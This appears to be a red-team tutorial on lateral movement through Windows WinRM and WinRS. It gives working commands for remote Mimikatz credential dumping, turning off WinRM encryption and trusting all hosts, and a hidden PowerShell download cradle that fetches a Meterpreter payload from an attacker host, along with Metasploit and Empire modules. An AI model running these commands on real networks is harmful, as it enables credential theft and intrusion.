Lateral Movement – WinRM
WinRM stands for Windows Remote Management and is a service that allows administrators to perform management tasks on systems remotely. Communication is performed via HTTP (5985) or HTTPS SOAP (5986) and support Kerberos and NTLM authentication by default and Basic authentication. Usage of this service requires administrator level credentials.
In a red team scenario if local administrator access has been achieved then these credentials can be used for lateral movement inside the network if WinRM is used for management of servers.
Discovery

Hosts with port 5985 open have the WinRM service running. A simple Nmap scan can be used to determine these hosts.
nmap -p 5985 -sV 10.0.0.2 10.0.0.1

If port 5985 is open but port 5986 is closed this means that the WinRM service is configured to accept connections over HTTP only and encryption is not enabled.
From a system that has already local administrator access and these privileges are shared with the target system the PowerShell Invoke-Command can be used for command execution over the WinRM service.
Invoke-Command -ComputerName TARGET -ScriptBlock { dir c:\ }

Mimikatz can also executed remotely for retrieval of credentials stored in memory and without dropping any binary into disk.
Import-Module ./Invoke-Mimikatz.ps1 Invoke-Mimikatz -ComputerName TARGET

These credentials can then be used to access other systems which can lead possibly to domain escalation.

For systems that don’t run WinRM it is possible to enable and configure this service for persistence by using a legitimate Windows service. The following command will enable WinRM.
Enable-PSRemoting -Force
By default it might not be possible to connect to another system over WinRM and additional configuration might needed. The following commands will assist to configure the service properly for HTTP access from any host.
winrm quickconfig
winrm set winrm/config/Client @{AllowUnencrypted = "true"}
Set-Item WSMan:localhost\client\trustedhosts -value *
Dave Hardy has written a great post about PowerShell PSRemoting Pwnage which contains additional commands. Alternatively WinRM can be configured from the Local Group Policy.

WinRS
Windows Remote Shell (WinRS) is a command line tool that is part of Windows 2008 and later. If WinRM is enabled this utility can be used to execute commands on a host remotely. The cmd argument will establish a new shell over command prompt.
winrs -r:http://WIN-2NE38K15TGH/wsman "cmd"

Alternatively instead of a shell command prompt commands can be executed in order to perform a silent recon on the target.
winrs -r:http://WIN-2NE38K15TGH/wsman "net localgroup administrators"


It is also possible to upgrade the Windows Remote Shell access to a Meterpreter session via the Metasploit web delivery module. The module will generate a payload which will be hosted locally and will generate the PowerShell command that needs to be executed on the target.
use multi/script/web_delivery

Executing the PowerShell command from a system that is already connected via WinRS will download and execute the arbitrary code.
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};$h=new-object net.webclient;$h.proxy=[Net.WebRequest]::GetSystemWebProxy();$h.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $h.downloadstring('https://10.0.0.3:8080/4WM88bQsuZS');

A Meterpreter session will open which will provide more flexibility in regards to post exploitation activities.

Interaction with the new system can be achieved with the command sessions and the associated session number.
Metasploit
Metasploit Framework has several modules which can be utilized for the discovery of hosts that have the WinRM service enabled, discovery of credentials for service authentication and for executing arbitrary commands and code. The following module can discover systems with WinRM service enabled and their supporting authentication protocols.
auxiliary/scanner/winrm/winrm_auth_methods

If local administrator credentials have been obtained then these credentials can be used to authenticate with other hosts via the WinRM service. The following module can determine if local administrator credentials are valid for other systems.
auxiliary/scanner/winrm/winrm_login

Metasploit has also a module which can execute arbitrary commands over the WinRM service. This module requires local administrator credentials, the domain and the target host.
auxiliary/scanner/winrm/winrm_cmd

The output of the command will be returned:

Arbitrary code execution is also possible over WinRM and the following module. The module requires local administrator credentials and the list of hosts that the code will executed. This module can be used for lateral movement purposes into hosts that share the same local administrator account.
exploit/windows/winrm/winrm_script_exec

Upon exploitation the module will attempt to modify the PowerShell execution policy to allow execution of unsigned scripts. Then a PowerShell script will be written into disk and executed automatically in order to return a Meterpreter session. The module will also attempt to migrate into a SYSTEM level process to avoid loss of the shell due to time limit restriction of WinRS.

Empire
For engagements that utilize Empire there is a PowerShell module which can execute code remotely over WinRM in order to expand access inside a network. Requirements for usage of this module are: local administrator credentials, a listener, an agent and a target host.
usemodule lateral_movement/invoke_psremoting

The list of active agents can be retrieved with the command agents. The following command will interact with the new agent X5DACN91.
interact

Post exploitation commands can be executed on the host that has been compromised through the WinRM service.

References
- https://attack.mitre.org/wiki/Technique/T1028
- https://blog.netspi.com/powershell-remoting-cheatsheet/
- https://pentestn00b.wordpress.com/2016/08/22/powershell-psremoting-pwnage/
- https://blog.cobaltstrike.com/2015/07/22/winrm-is-my-remote-access-tool/
- https://blog.rapid7.com/2012/11/08/abusing-windows-remote-management-winrm-with-metasploit/
- https://www.trustedsec.com/2017/09/using-winrm-meterpreter/